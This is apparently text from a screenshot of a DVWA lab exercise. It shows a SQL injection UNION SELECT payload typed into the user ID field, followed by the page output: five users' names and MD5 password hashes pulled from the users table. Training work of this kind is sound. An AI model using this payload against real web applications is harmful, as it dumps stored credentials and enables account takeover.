 User ID:
Submit
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: admin
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Gordon
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Hack
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Pablo
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Bob
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99